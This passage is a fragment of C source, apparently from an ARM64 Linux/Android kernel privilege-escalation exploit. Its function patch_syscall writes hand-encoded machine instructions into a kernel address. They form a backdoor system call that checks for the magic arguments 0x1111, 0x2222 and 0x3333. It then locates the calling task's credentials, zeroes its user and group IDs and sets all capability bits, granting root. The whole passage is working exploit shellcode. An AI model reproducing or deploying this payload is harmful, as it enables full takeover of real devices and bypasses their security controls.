 52
53 void patch_syscall(unsigned long mirror_kaddr){
54 unsigned int *p = (unsigned int *)mirror_kaddr;
55
56 *p = 0xd2822224; p++; // MOV X4, #0x1111
57 *p = 0xeb04001f; p++; // CMP X0, X4
58 *p = 0x54000261; p++; // BNE _ret
59 *p = 0xd2844444; p++; // MOV X4, #0x2222
60 *p = 0xeb04003f; p++; // CMP X1, X4
61 *p = 0x54000201; p++; // BNE _ret
62 *p = 0xd2866664; p++; // MOV X4, #0x3333
63 *p = 0xeb04005f; p++; // CMP X2, X4
64 *p = 0x540001a1; p++; // BNE _ret
65 *p = 0x910003e0; p++; // MOV X0, SP
66 *p = 0x9272c401; p++; // AND X1, X0, #0xFFFFFFFFFFFFC000
67 *p = 0xf9400822; p++; // LDR X2, [X1, #0x10]
68 *p = 0xf9437043; p++; // LDR X3, [X2, #0x6E0]
69 *p = 0x2900fc7f; p++; // STP WZR, WZR, [X3,#4]
70 *p = 0x2901fc7f; p++; // STP WZR, WZR, [X3,#0xC]
71 *p = 0x2902fc7f; p++; // STP WZR, WZR, [X3,#0x14]
72 *p = 0x2903fc7f; p++; // STP WZR, WZR, [X3,#0x1C]
73 *p = 0x92800001; p++; // MOV X1, #0xFFFFFFFFFFFFFFFF
74 *p = 0xa9028461; p++; // STP X1, X1, [X3,#0x28]
75 *p = 0xa9038461; p++; // STP X1, X1, [X3,#0x38]
76 *p = 0xf9002461; p++; // STR X1, [X3,#0x48]
77 *p = 0xd65f03c0; p++; // RET
78 }